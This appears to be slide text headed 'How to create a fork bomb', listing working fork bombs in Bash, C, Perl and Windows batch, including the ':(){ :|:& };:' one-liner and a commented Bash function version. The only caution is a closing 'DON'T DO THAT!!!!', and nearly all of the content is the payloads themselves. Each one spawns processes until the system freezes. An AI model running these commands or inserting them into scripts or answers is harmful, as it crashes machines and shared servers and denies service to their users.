

# Fork Bomb – How to create a fork bomb
Bash (Shell script)
C/C++
Perl
:(){ :|:& };:
#include <unistd.h>
int main(void) {
 while(1)
 fork();
 return 0;
}
# Define function
forkbomb() {
 # Run twice with pipe
 forkbomb|forkbomb &
}
;
# Start the fork bomb
forkbomb
fork while fork
Windows
%0 | %0
DON’T DO THAT!!!!